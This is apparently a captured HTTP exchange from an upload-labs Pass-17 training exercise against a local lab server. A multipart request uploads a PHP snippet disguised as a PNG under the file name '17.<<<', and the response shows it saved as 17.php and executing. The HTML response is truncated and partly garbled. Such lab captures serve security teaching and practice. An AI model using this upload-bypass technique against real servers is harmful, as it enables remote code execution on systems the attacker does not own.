 POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------98942870323811
Content-Length: 313
Cookie: pass=17
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------98942870323811
Content-Disposition: form-data; name="upload_file"; filename="17.<<<"
Content-Type: image/png
<?php echo "pwn";?>
-----------------------------98942870323811
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------98942870323811--
HTTP/1.1 200 OK
Date: Mon, 04 Jun 2018 02:54:43 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: pass=17
Content-Length: 3841
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html
<link rel="icon" type="image/x-icon" href="/upload
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/
<link rel="stylesheet" type="text/css" href="/upload-labs/
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/17.php
pwn